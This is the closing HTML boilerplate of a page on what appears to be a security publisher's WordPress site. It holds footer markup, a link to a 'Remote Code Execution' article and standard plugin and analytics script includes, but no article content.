        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/the_secpro" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.packt.com/remote-code-execution/" rel="bookmark" class="td-image-wrap " title="Remote Code Execution" ><img class="entry-thumb" src="[data-uri]" alt="Remote Code Execution" title="Remote Code Execution" data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2021/09/Tutorial-Remote-Code-Execution-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/remote-code-execution/" rel="bookmark" title="Remote Code Execution">Remote Code Execution</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://security.packt.com/author/packtsecurity/">packtsecurity</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-03T14:01:16+00:00" >September 3, 2021</time></span>                <span class="td-module-comments"><a href="https://security.packt.com/remote-code-execution/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6969a73ce5536
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* .mc-field-group { display: inline-block; } positions input field horizontally */
.clear {padding-top:15px; } /* positions button horizontally in line with input */
</style>

            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://security.packt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.packt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=nGfVRM" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/security.packt.com\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/security.packt.com\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/security.packt.com\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/security.packt.com\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-au-ga-as-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "nGfVRM"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-compact","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-compact.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/security.packt.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
/* ]]> */
</script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-compact.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-compact-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=nGfVRM" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script type="text/javascript" src="https://security.packt.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cce9c5d63e9740658fac902b037d19a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>